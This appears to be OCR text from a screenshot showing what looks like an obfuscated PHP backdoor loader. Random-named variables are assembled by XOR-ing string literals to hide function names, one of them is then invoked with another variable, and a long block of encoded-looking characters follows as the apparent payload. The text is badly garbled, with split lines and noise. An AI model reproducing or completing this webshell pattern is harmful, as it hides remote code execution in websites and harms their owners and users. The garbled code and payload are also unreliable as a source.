
q3nGj1 bu;=q9f6kfG6QcNc>StuvCObpUNsJp Gcg.hpcPvKgy
wSATevKcPvYplmKLqixOkCdSz
=
'+DI2CW=2LYXOW5U'
^
'H6,S7
$KDJKbAATkMHmYPTghcEvLRufpFrwO
=
'4OO=ZF:U ROY0'
^
'V.
qixOkCdSz
(
''
,
$rprjMoCMHgHSJXNiNzUXKLGIZ
(
$KDJKbAATk
XdiK 46+q GRW<hYISYq>Y9q3;;aF1g:=<8Dh1K:=Mk<.5= wM
0MgV11KUc,-:eYSrwFS5+.hEy;:GHK;21wYHhZdcF+jEiUg6UC
80kI5QuUG3g<OY-v<p9=I+bxW6257PT3j7l6;>uooKlcSqB-:<
R5I72wzKRsX;tf+,j8ExqG:MJ8 .Zd0-K4Zv4xh8wXLHo GjZN
aP893+0SCl2-Z7:ZzET8<9<Z<-6,sYGWZW+ JYD.=Y1o+7h>gP
8 6z s,f- :9KO:FP492NBF8cv-7292:Fr53H<OGZtN3IcnV5=
9WKz2z<WxoZv-p8+QbE7X0,t3;97Q03<B=-1E=3Ip5 q-56sbp
A==RIx 4Huv5I-YE0e+b=<0Cb-,F,2-;C7e>R4s<6XQP,M;Z84
y=e:C;0 69OxS;9P84 2;:B;G69..F+7;;J9 kF ha95oE2PI6
SX-1de:Y.Vvv67UA; GFs;L0.e05u8 +415x>eCqjzSg;2,PP-
Oe<, =:49Qj;h8TBeD3m6VDXP+tV,JQtTU4g=D91mu;c,= .af
=6=>zEK=6R7-3B>,1<J<.>JVVu7::YTkAB<KyaB+Q-F.U3SJ71
>dq=5+=JQMT98z-vU+W -UP+3:;V2u=Y5LN<<1Ok<s+ zJP2z 
B;<P,-819-tL:S9;.8q14Y:T:>f  R, P=>vS9hv5JOS8IEkI4
N,9N+KhCd1a QYZQp8GXwT-,LiTAW+9.0+g8b;4>+sTq<f3isv
QI9X20:8-EQGQ,BFGD:d0.=AIEIL;,<+71R,uLAj 8e+zULH==
t-2Xo0 d>>V9s5 N6WTz8CY 8KG2,DFU<lH5YHvWn8;IAtY.9D
n;;i6I9R0pG1 KUhWD3TIX .T 1sKBLNJ;.vRg9X2+8veWJiSp
7S64pB;nW=KUte8m81>>V7I0O>TXoH0QGW2,1SUpF3L3J0V6< 
A: b;D3R8xUXD+rZPET9sXtY6sVxGXKNTzD=U,4:<kG97VV20M